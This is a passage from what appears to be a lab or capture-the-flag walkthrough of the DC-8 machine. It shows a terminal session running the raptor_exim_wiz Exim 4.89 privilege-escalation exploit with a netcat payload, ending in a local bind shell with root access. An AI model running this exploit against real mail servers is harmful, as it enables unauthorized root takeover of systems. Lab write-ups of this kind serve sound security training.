 46996.sh pwned pwned.c
$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0×deadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Sat, 08 Jul 2023 00:55:33 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1qHmrt-00010v-DE
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)